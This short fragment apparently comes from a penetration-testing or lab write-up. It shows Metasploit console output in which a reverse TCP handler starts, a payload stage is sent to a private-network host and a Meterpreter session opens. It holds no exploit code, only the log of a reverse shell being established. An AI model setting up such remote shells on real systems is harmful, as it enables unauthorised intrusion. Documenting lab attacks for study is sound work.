 [*] Started reverse TCP handler on 192.168.1.90:6666
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 6 opened (192.168.1.90:6666 → 192.168.1.105:49750)
at 2022-01-13 17:38:39 -0800
meterpreter >